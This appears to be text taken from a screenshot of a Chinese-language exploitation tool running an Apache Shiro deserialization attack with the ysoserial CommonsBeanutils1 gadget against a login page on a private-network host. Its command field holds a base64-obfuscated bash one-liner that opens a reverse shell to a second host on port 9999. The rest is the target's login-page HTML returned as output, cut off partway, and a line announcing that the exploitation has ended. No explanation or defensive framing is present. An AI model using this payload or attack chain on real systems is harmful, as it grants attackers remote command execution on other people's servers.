 漏洞类型: Apache_shiro 漏洞名称: Deserialize Payload: 1
IP/URL: http://192.168.111.130:8080/login;jsessionid=3EB2E36AA0FBFDCD54A5DCB1D28BAC81
设置Cookie: ysoserial: CommonsBeanutils1
信息 命令执行 反弹Shell 文件上传 Dnslog 选项
命令: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMS4xNzIvOTk5OSAwPiYx}|{base64,-d}|{bash,-i} 获取信息 命令执行 停止
URL: http://192.168.111.130:8080/login;jsessionid=3EB2E36AA0FBFDCD54A5DCB1D28BAC81
=========================result=========================
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>Login Page</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/css/bootstrap.min.css" integrity="sha256-
L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous">
    <style>
        .bd-placeholder-img {
            font-size: 1.125rem;
            text-anchor: middle;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }
        @media (min-width: 768px) {
            .bd-placeholder-img-lg {
                font-size: 3.5rem;
            }
        }
        html,
        body {
漏洞利用结束......